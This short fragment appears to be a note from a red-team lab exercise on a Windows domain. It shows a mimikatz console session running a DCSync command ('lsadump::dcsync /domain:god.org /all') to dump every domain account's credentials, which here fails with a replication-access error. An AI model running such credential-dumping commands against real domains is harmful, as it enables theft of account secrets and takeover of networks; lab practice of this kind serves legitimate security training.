 Win server 红日 通主机
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:god.org /all /csv
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] Exporting domain 'god.org'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x00002105 (8453)
mimikatz # _